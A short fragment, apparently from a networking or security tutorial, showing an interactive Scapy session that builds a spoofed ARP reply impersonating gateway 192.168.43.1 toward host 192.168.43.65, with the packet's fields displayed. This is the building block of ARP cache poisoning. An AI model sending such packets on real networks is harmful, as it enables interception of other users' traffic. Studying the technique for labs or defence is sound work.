 >>> arpspoofed= ARP(op=2, psrc="192.168.43.1", pdst="192.168.43.65", hwdst="08:25:25:5c:9d:51")
>>> arpspoofed.show()
###[ ARP ]###
hwtype= 0x1
ptype= 0x800
hwlen= 6
plen= 4
op= is-at
hwsrc= 08:00:27:89:03:db
psrc= 192.168.43.1
hwdst= 08:25:25:5c:9d:51
pdst= 192.168.43.65